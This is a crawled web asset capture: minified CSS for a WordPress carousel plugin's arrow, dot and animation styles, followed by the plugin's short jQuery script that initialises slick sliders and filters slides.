.slick-prev::before,.bb-ultimate-carousel .icon_pre_next-teal .slick-next::before{border-color:teal!important}.bb-ultimate-carousel .bg_pre_next-White .slick-prev,.bb-ultimate-carousel .bg_pre_next-White .slick-next{background-color:White!important}.bb-ultimate-carousel .bg_pre_next-black .slick-prev,.bb-ultimate-carousel .bg_pre_next-black .slick-next{background-color:black!important}.bb-ultimate-carousel .bg_pre_next-yellow .slick-prev,.bb-ultimate-carousel .bg_pre_next-yellow .slick-next{background-color:yellow}.bb-ultimate-carousel .bg_pre_next-blue .slick-prev,.bb-ultimate-carousel .bg_pre_next-blue .slick-next{background-color:blue!important}.bb-ultimate-carousel .bg_pre_next-brown .slick-prev,.bb-ultimate-carousel .bg_pre_next-brown .slick-next{background-color:brown!important}.bb-ultimate-carousel .bg_pre_next-orange .slick-prev,.bb-ultimate-carousel .bg_pre_next-orange .slick-next{background-color:orange!important}.bb-ultimate-carousel .bg_pre_next-seashell .slick-prev,.bb-ultimate-carousel .bg_pre_next-seashell .slick-next{background-color:seaShell!important}.bb-ultimate-carousel .bg_pre_next-slateblue .slick-prev,.bb-ultimate-carousel .bg_pre_next-slateblue .slick-next{background-color:slateblue!important}.bb-ultimate-carousel .bg_pre_next-aquamarine .slick-prev,.bb-ultimate-carousel .bg_pre_next-aquamarine .slick-next{background-color:aquamarine!important}.bb-ultimate-carousel .bg_pre_next-chocolate .slick-prev,.bb-ultimate-carousel .bg_pre_next-chocolate .slick-next{background-color:chocolate!important}.bb-ultimate-carousel .bg_pre_next-greenyellow .slick-prev,.bb-ultimate-carousel .bg_pre_next-greenyellow .slick-next{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next-Ivory .slick-prev,.bb-ultimate-carousel .bg_pre_next-Ivory .slick-next{background-color:Ivory!important}.bb-ultimate-carousel .bg_pre_next-Peru .slick-prev,.bb-ultimate-carousel .bg_pre_next-Peru .slick-next{background-color:Peru!important}.bb-ultimate-carousel .bg_pre_next-LightGrey .slick-prev,.bb-ultimate-carousel .bg_pre_next-LightGrey .slick-next{background-color:LightGrey!important}.bb-ultimate-carousel .bg_pre_next-ForestGreen .slick-prev,.bb-ultimate-carousel .bg_pre_next-ForestGreen .slick-next{background-color:ForestGreen!important}.bb-ultimate-carousel .bg_pre_next-Azure .slick-prev,.bb-ultimate-carousel .bg_pre_next-Azure .slick-next{background-color:Azure!important}.bb-ultimate-carousel .bg_pre_next-thistle .slick-prev,.bb-ultimate-carousel .bg_pre_next-thistle .slick-next{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next-teal .slick-prev,.bb-ultimate-carousel .bg_pre_next-teal .slick-next{background-color:teal!important}.bb-ultimate-carousel .bb_pre_next-White .slick-prev,.bb-ultimate-carousel .bb_pre_next-White .slick-next{border-color:White!important}.bb-ultimate-carousel .bb_pre_next-black .slick-prev,.bb-ultimate-carousel .bb_pre_next-black .slick-next{border-color:black!important}.bb-ultimate-carousel .bb_pre_next-yellow .slick-prev,.bb-ultimate-carousel .bb_pre_next-yellow .slick-next{border-color:yellow}.bb-ultimate-carousel .bb_pre_next-blue .slick-prev,.bb-ultimate-carousel .bb_pre_next-blue .slick-next{border-color:blue!important}.bb-ultimate-carousel .bb_pre_next-brown .slick-prev,.bb-ultimate-carousel .bb_pre_next-brown .slick-next{border-color:brown!important}.bb-ultimate-carousel .bb_pre_next-orange .slick-prev,.bb-ultimate-carousel .bb_pre_next-orange .slick-next{border-color:orange!important}.bb-ultimate-carousel .bb_pre_next-seashell .slick-prev,.bb-ultimate-carousel .bb_pre_next-seashell .slick-next{border-color:seaShell!important}.bb-ultimate-carousel .bb_pre_next-slateblue .slick-prev,.bb-ultimate-carousel .bb_pre_next-slateblue .slick-next{border-color:slateblue!important}.bb-ultimate-carousel .bb_pre_next-aquamarine .slick-prev,.bb-ultimate-carousel .bb_pre_next-aquamarine .slick-next{border-color:aquamarine!important}.bb-ultimate-carousel .bb_pre_next-chocolate .slick-prev,.bb-ultimate-carousel .bb_pre_next-chocolate .slick-next{border-color:chocolate!important}.bb-ultimate-carousel .bb_pre_next-greenyellow .slick-prev,.bb-ultimate-carousel .bb_pre_next-greenyellow .slick-next{border-color:greenyellow!important}.bb-ultimate-carousel .bb_pre_next-Ivory .slick-prev,.bb-ultimate-carousel .bb_pre_next-Ivory .slick-next{border-color:Ivory!important}.bb-ultimate-carousel .bb_pre_next-Peru .slick-prev,.bb-ultimate-carousel .bb_pre_next-Peru .slick-next{border-color:Peru!important}.bb-ultimate-carousel .bb_pre_next-LightGrey .slick-prev,.bb-ultimate-carousel .bb_pre_next-LightGrey .slick-next{border-color:LightGrey!important}.bb-ultimate-carousel .bb_pre_next-ForestGreen .slick-prev,.bb-ultimate-carousel .bb_pre_next-ForestGreen .slick-next{border-color:ForestGreen!important}.bb-ultimate-carousel .bb_pre_next-Azure .slick-prev,.bb-ultimate-carousel .bb_pre_next-Azure .slick-next{border-color:Azure!important}.bb-ultimate-carousel .bb_pre_next-thistle .slick-prev,.bb-ultimate-carousel .bb_pre_next-thistle .slick-next{border-color:greenyellow!important}.bb-ultimate-carousel .bb_pre_next-teal .slick-prev,.bb-ultimate-carousel .bb_pre_next-teal .slick-next{border-color:teal!important}.bb-ultimate-carousel .bg_pre_next_hover-White .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-White .slick-next:hover{background-color:White!important}.bb-ultimate-carousel .bg_pre_next_hover-black .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-black .slick-next:hover{background-color:black!important}.bb-ultimate-carousel .bg_pre_next_hover-yellow .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-yellow .slick-next:hover{background-color:yellow}.bb-ultimate-carousel .bg_pre_next_hover-blue .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-blue .slick-next:hover{background-color:blue!important}.bb-ultimate-carousel .bg_pre_next_hover-brown .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-brown .slick-next:hover{background-color:brown!important}.bb-ultimate-carousel .bg_pre_next_hover-orange .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-orange .slick-next:hover{background-color:orange!important}.bb-ultimate-carousel .bg_pre_next_hover-seashell .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-seashell .slick-next:hover{background-color:seaShell!important}.bb-ultimate-carousel .bg_pre_next_hover-slateblue .slick-prev,.bb-ultimate-carousel .bg_pre_next_hover-slateblue .slick-next{background-color:slateblue!important}.bb-ultimate-carousel .bg_pre_next_hover-aquamarine .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-aquamarine .slick-next:hover{background-color:aquamarine!important}.bb-ultimate-carousel .bg_pre_next_hover-chocolate .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-chocolate .slick-next:hover{background-color:chocolate!important}.bb-ultimate-carousel .bg_pre_next_hover-greenyellow .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-greenyellow .slick-next:hover{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next_hover-Ivory .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-Ivory .slick-next:hover{background-color:Ivory!important}.bb-ultimate-carousel .bg_pre_next-Peru .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next-Peru .slick-next:hover{background-color:Peru!important}.bb-ultimate-carousel .bg_pre_next_hover-LightGrey .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-LightGrey .slick-next:hover{background-color:LightGrey!important}.bb-ultimate-carousel .bg_pre_next_hover-ForestGreen .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-ForestGreen .slick-next:hover{background-color:ForestGreen!important}.bb-ultimate-carousel .bg_pre_next_hover-Azure .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-Azure .slick-next:hover{background-color:Azure!important}.bb-ultimate-carousel .bg_pre_next_hover-thistle .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-thistle .slick-next:hover{background-color:greenyellow!important}.bb-ultimate-carousel .bg_pre_next_hover-teal .slick-prev:hover,.bb-ultimate-carousel .bg_pre_next_hover-teal .slick-next:hover{background-color:teal!important}.bb-ultimate-carousel .bg_dots-white ul li.slick-active{background-color:white!important;border-color:#fff}.bb-ultimate-carousel .bg_dots-black ul li.slick-active{background-color:black!important;border-color:black!important}.bb-ultimate-carousel .bg_dots-yellow ul li.slick-active{background-color:yellow!important;border-color:yellow!important}.bb-ultimate-carousel .bg_dots-blue ul li.slick-active{background-color:blue!important;border-color:blue!important}.bb-ultimate-carousel .bg_dots-brown ul li.slick-active{background-color:brown!important;border-color:brown!important}.bb-ultimate-carousel .bg_dots-orange ul li.slick-active{background-color:orange!important;border-color:orange!important}.bb-ultimate-carousel .bg_dots-seashell ul li.slick-active{background-color:seashell!important;border-color:seashell!important}.bb-ultimate-carousel .bg_dots-slateblue ul li.slick-active{background-color:slateblue!important;border-color:slateblue!important}.bb-ultimate-carousel .bg_dots-aquamarine ul li.slick-active{background-color:aquamarine!important;border-color:aquamarine!important}.bb-ultimate-carousel .bg_dots-chocolate ul li.slick-active{background-color:chocolate!important;border-color:chocolate!important}.bb-ultimate-carousel .bg_dots-greenyellow ul li.slick-active{background-color:greenyellow!important;border-color:greenyellow!important}.bb-ultimate-carousel .bg_dots-Ivory ul li.slick-active{background-color:Ivory!important;border-color:Ivory!important}.bb-ultimate-carousel .bg_dots-Peru ul li.slick-active{background-color:Peru!important;border-color:Peru!important}.bb-ultimate-carousel .bg_dots-LightGrey ul li.slick-active{background-color:LightGrey!important;border-color:LightGrey!important}.bb-ultimate-carousel .bg_dots-ForestGreen ul li.slick-active{background-color:ForestGreen!important;border-color:ForestGreen!important}.bb-ultimate-carousel .bg_dots-Azure ul li.slick-active{background-color:Azure!important;border-color:Azure!important}.bb-ultimate-carousel .bg_dots-thistle ul li.slick-active{background-color:thistle!important;border-color:thistle!important}.bb-ultimate-carousel .bg_dots-teal ul li.slick-active{background-color:teal!important;border-color:teal!important}.bb-ultimate-carousel .bb-ultimate-carousel-slider{display:block}.bb-ultimate-carousel .slick-slide:focus{outline:none}.bb-ultimate-carousel .slick-slide:nth-child(even){webkit-animation:fadeInDown .5s ease-in;animation:fadeInDown .5s ease-in}.bb-ultimate-carousel .slick-slide:nth-child(odd){webkit-animation:fadeInUp .5s ease-in;animation:fadeInUp .5s ease-in}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/js/script.js?ver=1768249303
body_size: -75
content:
(function($){'use strict';$('.bb-ultimate-carousel').each(function(){var _self=$(this),$slider=_self.find('.bb-ultimate-carousel-slider'),options={},preSettings={customPaging:function(slider,i){return $('<a href="javascript:;"></a>').text(i+1)}};options=$slider.data('settings');$.extend(!0,options,preSettings);$slider.slick(options);_self.find('.bb-ultimate-carousel-filter li a').click(function(){var filtering=$(this).attr('data-bbultimatecarousel-filter'),$parent=$(this).closest('li');if(filtering=='.bbuc-filter-*'){_self.find('.bb-ultimate-carousel-slider').slick('slickUnfilter')}else{_self.find('.bb-ultimate-carousel-slider').slick('slickUnfilter');_self.find('.bb-ultimate-carousel-slider').slick('slickFilter',filtering)}
$parent.addClass('active').siblings().removeClass('active')});if(_self.find('.bb-ultimate-carousel-filter li.active a').length>0){_self.find('.bb-ultimate-carousel-filter li.active a').trigger('click')}})}(window.jQuery))